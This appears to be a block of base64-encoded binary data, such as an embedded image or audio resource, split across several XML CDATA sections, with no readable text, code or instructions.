iElCPDcxAQ0OH2dqbsPGyMvN0NLU/s/BsDQyLwMRExYafYWv1f6EfXZuLyolAW1xdHd70dTW+Pz+
dDNCU2bm/QEQiKuyuL7Dyc7S/o6HgHlya2NcNzEsKCMFGx0fbXF019rc3d/h4/v9yrqpUGN2iZ2v
/FdUUW52fYSMk5qhp67+6ebi39vX0mZfWVJLGhYTEQEc6+0KLj2svf17AwECAgMESE9WXGNrcnmA
h46VnKOp9vf59uzp5uPg3IV+d3BpYltVThAfNaGkp/7Ds6GPe2hWgpao/OJ6FAJLUllfZpiezMfB
vLawqV5XUUpECQcvMTQ2OPf+KjdHWP0gHx1OVVtiaXB3fr0LDxA7PkBDRUhLTlDP0vr9/pmGNENV
Z/w8OTc1MzAuLBMSEA9ESlFXXmVsys/U2Nzf8MS+ubOtp6AZCQEbHTJOUVRXjpGU/CCv/P3tOjgI
ASdTwcbL0Onm49+oopseGwEDGhwpKy4wMjQ3T15hZGf+BoWZq/z3blhVRUNAGA4BGauxt73C8djU
0MvGwby2sKqjnZaQiYJ7HAAGKCosLjAzNTd9z8AT9XtraGViX11aV1RRThUCDxIUF36gpqyyuP3C
vbexq4R9dm9pYlsRBAs4Oj0/QkRHh4uOkdjeWlc6OBwbGQcCARAjeYCHjpSboaets7j9/riyrKZ4
cWpkXVdRShVFSEtNUFNuiNH6/f7HIRMbi5IEEXR7goiPle/Dvrizraehm5SOh4B5c2xlX1hSTEZA
OyIkX2JlaGtutbi7vf73lwMCEBIVKi8zOGhvdXyCiY+VnKKo7/2noZuVj4iCe3RCPDcyLQoEJX+C
hcrM9/6/rwHH/fqsqUlGREEVCggJCwwOEBMVSlBWXGNpb3Z8g+j0+v7q6OXj39zYgnx1b2g+iYyP
kv6ql4UpNkX9vbu4tWBdWlhVUhUUChYZS1FXXWNpcNjc3+Pl6Or28tzY1NDMx8J8dm9pY11XUB8c
GRYToqWoq645JjO/zs7MbWoaAyElKS0yNzxBRkxSwsfM0P7719TQy8fCvbizradpY11XUUxGQTs2
MQ5SqayvsrS3ubz4ParZ19WEgX57HRsGBhseIiYqLjM3PEFHaqets7i9wsfLysbCvbiyraehLhtc
rbCztsTHyezy/LsrOUlabH+SpbbG3929uyQjISAfHQUMDQ8RFBYZLzM4PUJHTFJYXmShp62yuL3C
xsro8vTy5dLOrAkdHyBvcnV4lcrMzvv49O6lGERVZ3qNqqekDA0PEBIVFxodICQnm83R1dn+39zY
1KCaZF5YUk1IQj45NDAsGBYKCSgqLC4vMTP9wLCfjXpnMT9QYXSHmqz5vbu5trSxEBIULDBHTcPI
/t7b19SCWVNNSEM+OTUxLRo4Ojw+QEJElJeZnJ+ipKeq4uTl5ujp6v3h1sq7qgLH/N5MSkhGQwoK
ChE1OY7i5fX7xsK9uLOuqaOemJONh4F7dnBqZF9ZVE5JRBYUEw8ODg8PDxAQQ0ZISkxPUVNWWKn+
7ubd0sS1pJJ/bVpKOi0CD/ulop+dmpeUY2FeXFpXVVIcGw4NKi0xNTo/RElOU1l7qK2yt7zVl5KM
hoB7dW8UExIgV1pcXmFjZmjGyP3Zzb+vnYt4ZlRENSgeFQ4mMkBR4W9samckHR8iJSgrLzM3O0BE
SU5UWV5kaW91eoCFi5H87sS/u7axrKeinJeRi4aAenVvaWRfWlRQS0YuKxkYFxcWFhYWFyEiI19i
ZWdqbG9ydHd5fH+B+i6Clae3/PXrhYOAfXt4dSknHRsaGRUVFBQUFRUWPF5jipCVm6ClqsbKztHu
uZuWkYuFgHp0b2pkX1pVUEwuKxwcGxsbGxwcHSMsLjB1eHt9gIOFiIuNkJL5/NDCEDdGVsLz+9DO
m5mWlJFNSkhGODYZGRkaGhsnKSwvMzY6PkJGS09+hImOlJmeu8DEyMzQ09fv8fTj0LizlZCLhYB6
dXBqZWBbLCooIiEhISQlJicoKo6RlJaZm56go6X6/nZjUkIzmvr4q6mnpF9cWlhVKigfHx8eHh4f
HyAgIi0vMjU5PEBESExQVXN4foOIjZO1ur7Dx8vP0uvo0s+2sq2ppIWAe1Q3NTIwLi0rKikoKCgn
JycoKCkyRkhKTamrrrCytbfe/f4u+ry6uG05NzU0MjEvJyYmJSUrODs/QkZKTlJWW2B9goe0ub3B
xsnN0dTX2sbCvrq2sayoS0dEQT47MC8vLy4uLzM0NTY4OTs9P1VYWlxfuLq8v8HD+Pr9r56MeWdV
BuPryMaGg4F+Pi0sLCsrKysrLC01Nzo8P0JFSUxQVFiqr7O4vMDE3P739dDNycXCo56ZlZCLhmtT
Pz07Ojk4Nzc2NjY2Nzc+P0BCREVHSUttyszOz9HT1dY//PfX1ZeUko+NioiFPTw6OTg3NjU0MzRB
RGNnbHB1en6DoKWqw8f16ebk4tOfmpZ6dnJRTkxKR0VEQkFAP09RUlRWWFpdfoGDhpfV19na3N35
/P328uzk2nxqISw6SVlr9+Pi4d+sqaeloldLSUhGRENCQD8+PT08PDs7Ozw8PT0+QExPUVRYW3N3
fICFiY6TmJyhpqqus7e7v8PGys3Q1P/iwr66trKtqaWgnIJqZmNgXUxLSklISUpKTFdZW1xeYGNl
Z2lrbXCFiIqNj5KUl9ze3+Hg1cm6qpmHdcrWvbu4trRqXVtZV0lIR0ZFRkdISVdaXGBjjJCVmZ6z
t+fk4t/NysaalpKOiYWBfnp2c29saVlXU1RVVldYWXR2eHp8f4GDhpaipaeprObw/P3l29DDs6OR
f21bSzs8TFxugZOktcSCgH57XFZXWVtdYGNlaGxvc3d6foKHi4+Tl5ugpKjT4vXPy8jEko6KhoNr
aGZkY2FgX15eXV5eX2BhY3V3enx+gJKVtLa4u7307+ngd2VURDUpi9bU09HPmJaUkXRycG5sYF9e
XVxbWltcXV5gYWN1eXyAg73AxODj5ujq7e/AvJeTkIB9enh1c2ppaGlqa2xtbm9xgoSGiIuYpaeq
/tDDtaQ9Pk5ecIKU5OLh4N6kdXNycG5tbGppaGdnZmVmZ2hpamxucHJ1n6Kmqq2xtLi83fH39tu2
nZmWk5B/fXt5eHZ1dXR0c3NzdHR1e3x+f4GDhYaIipeZnJ6g1Nb+inhmVUU3KiArOEZWaHqMnbqB
f318enlycXFwcHBwcXFyc3V2eHl7foCChZqdoLXRzMnFwr67uLSxmpiVk4eFhIOCgYCAf39/f4CA
gYKDhIWGiImLjI6QkpSVl5m6vL7AwsPFx8ne4P2Bb15NPjElGxT+y8rIxsSXlZORkI6Mi4mIhoWD
goGAf359fXx8fHx8fX5/gIGChIWHiYuOkJOVmJudoMHEyOLr6cjFqaaWlJKRkI+OjY2MjIuLi4yM
jZOVpqiqxMbIytPV1tjVybysnIp4GBELB578/tzb2tjX1tTSuqqopqSioJ+dm5qYlpWTkpCJiYiJ
iYmKiouMjY+anKvS1b26qKWjoaCZmJmgoaOkpqepq9LU1tfY2tvc3t8+MSUcFP62tA==
	]]>
	<![CDATA[
	srCvrayqqKalo6Kgn5iXlpaVlZWVlpaXnZ6goaOxs7a5vL/Cxcnc7/Pi38OysK6sq6mop6alpaSl
paamp6ipqqusra+wsrO1tri6u72/yPX9N0hYab302de7sa+upqWkpKOjoqOjpKWsuv/29efU0c7M
ycfFs6+vr7W2t7i5uru9vtbX2e3u9f7NwLKikX9uXU3j4sfFuri3trWvr66ur7KztLW2uLm7vb/C
xMfi38rJwL+9vby7vLy9vr6/ycrLzc7P0dv9qJiHdWRURDcqIOfVw8LBwL++vr28vLu7u7q6urrA
wcLE4eP/zs3LysnIyMfGxsbFxcbGxsfHyMnKy9DX5eXn+f6Ho6iTuWIQOsUUzQgAABAAsxLgAAAA
AADAAMChlB6JUWDGDxMAAsolApJEmAQxjKIgioIIMcQQA4ABABgAAAAAAIjiA8C8sCbC0xKLK2Ei
ubgudYl2opVm7j9mIwFucqRq7HdV1H2utJJAIPDKUemViCTpzEoBrSgQrZ/ZoPAX/y3G9mI4uGjT
xfV7w/zboRxVjoFMlbjAQWGLwSymCRnVB4IwKQi/KRIpLL82cYaVCA+cMABDmSyAEr2lSjNICAi0
3jqIMQWAZm+u4gWfRqpVEyHHQRAEjASGjuwv1MW4fgaXvvh3lcsE/2WGB1tkvzfMMF1U1uKFCkr6
gqCg4Lv9mkOFqn2sZ6YIxaSglc3xNi7BFRMVmwhSs8QKrjSToLXEyHIqzVRXhjI3fChT94Dcqfnz
gKdQpP6nMgVzDxWbn8/MKEDBdQQMLDBbGKjlU9oYtPoy4/SXmZarXMn4LzNnuAgoaQxiPKuMLvrh
TrktarHmhzo00Kw4O6bYbFcPFdfMgMGLgw49hElBBlIEvPkmqMPE4xHYRLol6gFDmbUmlWZa8jmp
Dhjj89x+/iiCdaDW1Ok2DQ+OTJkWqqhmFLrDuxVKJqhlRtGN0/svM5SmzLLBxcsW2dfM2g+9utjS
IlnyfhyR4LfhtGDzvAyxVhq22LUpMn4koUvt0IsUoVyyyWSc6IrXU47X2yYKX6Kt0/nDwhJXMJRR
Akp0EkOZtcAHH1Gm7QGB/1ReKSXJtlqKfeyneFA/EOcm+yfPgHk/EjbiuInZfdNJqKJCa24XgJnp
OVHiXlKTGe8Ng7uLlY8olVhbLM5ji2WKVkj0UPGRFi9RVm+CVEBlbUhmrAHmCh4PMEdRJiNOjM44
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
	]]>
	<![CDATA[
	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
XMJYdFbO/F3oNSyDBoRe+FkCu1TNSQ0/dvTrq6P0T6Tfai1PArZwbnIsUUxNVkpaeKSIVSp3t7rY
0/vaLc+TqiCuU7H7z4qCBW59u2JGWvQwyBZtxKJT0foFFstiTCMt/mwFbhw643IMTwB0KP+OfWxb
SzwwX3GC7Pzu2NfQycjHx8XFxczj4dTT0dHS09TV5vj6/f6VOEdWZ3mK7ezZ2NfW1c/Pz8/P0ND6
+ero29va2trZ2dnZ2dra2tvb4eL+WIHZ+eLh4N/c2NjY2dni/+Pj5O3t+v7p4iv+/eno5eTk4+Pi
4uHn6Orq6enp6Ojo6enp6enq6urr7v7c0sW4qZiIJTE+TFxtfo+gsPTx8Orq6+zw8fHx8vz9/uff
1sq9riYcNkRTY3SFlqa2xNDy8fHw7vX09PP8/uqUg3IbJC87Sllpeoyc+f3l3NLGuaqainloWEge
KDT9+vrf1sq+r6CQf25eThkiLTlGVWXE+/r//nRjU0U3LB0mMT1MW2t8jZ38eWlZSjwwJWFxXk9A
NCkAZsWyo5SDHScyPkxcbLUAce/q49rRxbirmwVIVmZ3h5io5NzTyLuun48THrCik4NzZFRGNkPL
1uDn8ezmhndnWEo8I6bNwrWnmYl6altNPzMpJ5vy7efg2M7Dt6kIoOjh2c9SRTgaVMz+Og8VHSYw
PEpZaHiJmai2Fx8pNEBOXWzGoZOEdWZYAAkNExlhcYGRhXZoWQo6R1ZlwMyvopSFGjE9S1loeIiY
p7XChncPTiy69AgAHCQuOkZUY3OC/pQ3JjGFld7+8ezn4Dd4GSFre4qaqLbx/vPv6+Xf187Fuq6h
k4V3fY2cqrfEz/718u4kLjlFU2Fwf4+drLnFz/308e3o49zUzMK3q/MXHycxPUn18+/r5t+bjoF0
GCApMz5LWGbWzsW7sKWZjH9yE1lodoWToe2ilol9cGNWSz8ICw8UGoWUem0LD+3+p5yQg3dqXlJH
PP3ir6SYjIBzZ1tQRTrYgmWoUq3MkMwIEgDCCSgAQBCAAQCWAikKAozqBxKAEFkQhjkKgowhBAAA
AAACAIAgCAEAABhDDBEw8wHtrRRpLHFzhMpcFrGsFUmt3vodYssKzsalRUnFeRKQFOWS7/ZoIqm7
KStWLIu4VIO+Hrl89a+CzTjHI7NYkmWEXuFKwfl9y4GH1UFvjxdPRPVsP6H9YYzak96OG2xSR3Wo
DBMEQFmeS64SAqbIpE40FY8X767LIoZZURhYmL8g5Y7q2CJFCO+qaiWJdxNyhgIHyyIeS/Xs2vlj
74nxlmMF183NblxHdb71JPXSDsmy6ZZFjMy4/07cZk/8U5lzYYXSaHvqyStEDYcIf+bOZKmePexl
M70ARkxkilRLbfyKnrOYJNLOimpUz34Ti/Qg4/7hySdDggKMmNKTANSoynXHsqxHqbws4gt5PkAG
wIhpb0/I41A7IUUXGNAQ/QLB8y5dXGDGR0pUkDsz7o/rFCMCFIyYeFVBcUOkFMXIMWqJwvWkgY3N
azejRblTlItYsJovusA/4EbqOEqjBUyeyEd5DFoWMfUZ9y/Q5z0np6h1UtGs/IDLte8NFrcmilxu
JiZaYFRt+iQE5Cnjy/LcyThFFIuGaUJhHDBiRtiNureegXn3Aic+sDtyH5Vxf5SNLDXEccCC1bEH
XPL5CyKlIsOkkZUJfqTSh34Z/LCvCGO/PyOgm+wQlr201wAj5o6zmD1xPPrkFtUPXlWPuiLPB6Xp
LvqZKfaLO3bhVCpi1bLT6FJF0gNx7+nzjLPJ+RC/obKhRYJssGB1fsClY4tiaCJoirdgFjDoWyj8
qd7vKWzO666F2dpOjno6nB0VEUfQTbJvP/uAU6QEzD+59skKCMPNjGkFEXuRiJexxiIXOcplM//Y
UHehAAjiNwScsZs7ptiHfWRFz4JVV6l4SuiFdhrJNgCD9smZZyW3Z/IUo7NDOJm/3qgGmZg6SCEA
0ogoiN8wg7VGZQnJC0P7EojNH16yw+OoqO6GwrvcIBh5PujJC0Nv3ydgBG4vYClRf/iEZ55LxYtx
mKB9yhnEb0hPXhiWp5FYGPbnreEsWJ1T/CkiLraFQcmKGyMWgOWaaPbJRwZ6T0K74Sf9HtzJJ3YY
req0KKd5hk8pIs++SF6YIU8jgSRoLWtgHYWcTOYc/EZlmzzlvb8qzjvlJnlhTueTLmPsk64emrWs
QcOCVc4dhmjHJS+M5mkkanawXKUJzf6Zmwz4c3WjAvbggHZVN8s1kawmB/ZyGzsEebvAGkH1biA2
3+MM14d4C77T90TZxpnj2ydSQHvJEGNiPOIngq2AMcoZrmTa+K/YGOpa/Iv1d0oBIitDXAP3NJIu
O1gEoL1qDHB1NA7o5HYxLMwPVl5uWBFvLVUho3hhTSTy5NrVulGS4yhNIss1EeNpJHR2sJgvsobk
YVLQaAnaMZGiM3Q1IDRQQFcDN9q4NVgCyh1+33gQPvEpozGMb89TnKioliDK00hWiDPEQTB63t2X
oE2LnwhAegpIKOkd0y7xciQieESDEHaiMAQ97LVtVKw5RNaxS5NsoHWeTPFhom0ahJfbyCg4AEgx
40cy3oIlM0SVVUf0wxPfPE0zbYMRteKCvgSPWR+mF1eV97IIrJmTwJqnPy/ihNJqXfJm8nKbhkSc
ITviN+4xMn4k4J78t4iNI/C+bgCHpZnTeJomBJ3FFmJluLt+pcrjk7cjat37arRQxU9gzWeySwMY
umg5ICn23Mw+kcKyg8WhSRXUci9SVOMuILr3ZG6KXyQdJYq63S87TWOq0zTbCAoUHqThR7HzHhVZ
P+P5yr6amHOppAmsyVi6CPVd5aptkZSntl/ApavJLGl0f32nYkBCz3+tqmbTAikd74XLmJO+q6IS
x+UuEbAHmgGIoIkdbMznwgW0J3PudU9mmY2bLoXbGakCQnXOLs2AJrCG6nRR85eZXvfi/xYTu6aC
soPFnUvRsFTA9QS1rKE5fS5IAye13vJAA84DTShwE555DzQIEVjiTAMKarPTsUWqtQ==
	]]>
	<![CDATA[
	3Q3zGe/GTWnvntziZoEIfBRYI3cXIeoi5osxdZVLDnGPUAANLtLNrK78oUabCw/EGTJExdp5kSL6
7tmlIiHWnPQvOUbHRFBZHmgOWJppvJymUQXWRtDImmfMgLPxTVKcN3fcgir/N0Xz4xTHbZmvhgwl
Xkp9s8Vk1UUbFP4qORdJJVNcNL5+/CspKD9ebvPgr88VZ1REpS7ukmJS0JL44KdqqNFRsnFxfhgH
YCgDG0pkAbxdHmjOkaAp3bs72I0PoEzCpei4SSCGXuLT17Q1JkoRTqqcktTVzBYrgYsJe4v5f5k5
RGoyZHeLsNMTUtaV1DcFcYaGmuKykS7uMsGHSUEqtFjeD06V2hLGxJcxlHH9xwONC2pVCZqvwrPm
YA5/vZ9+ojxYRUMwiGTr1tl5zepphhRL4qilq59xJetnHNBFEEXBFqdeLM+zOoV9i8206FdBpRws
K4mjOVFxacbI7IkBTAqqUTH5Mw6RTMRbAJQ5/8C2rKBCOBEWHSQtN0Kh+f711s7GvLKonJGFeWxg
VZKgrLj+2dLLwrmupJgAkdzWiHxwZVlaZ8jywrlsYVVLprG8xc7W3fb+tKugRz00HCQsNkCKl8nB
ua+lmzoEAG57h5OfqrW+x8/X/szFvLOqn5WKf3QADDM9SFNfa3eDj5um4OXp7f6tpJmPhHluRVBc
Z3N/i8fX0MnCurGnnZOJfnNpXlRKQTg5Q01YY296uujs/rOqoZeNgndtY1hPRTx1gIuWoau0vcbN
1Nrg5P7a1M17cWdcUw4TFx17hpCbpezHwLivdGpgVk1EOzMsJR9BS1VfanWAipWfqLG6wsnQ1tzg
5bmxqJ+Vi4J3bWMvKA1QWmRvecrQ1tvv7ZeOhHpwZl1TSkE5ExcdQUtUXmhyfLT7/tyimZCGfHIm
ND1FTliSnKSttbzD19F0a2FYKSlkbneBipOcpKy05P7QysS9ta2lnB8lLDM6QktUXWZveIGKk5uj
q7LPycO8ta2lnZSLgUpCOgAXHCEnLjU8RE1VXmdveIGJ5OWdlIuCeXBmXVRMRDw0LicLDVZeZm93
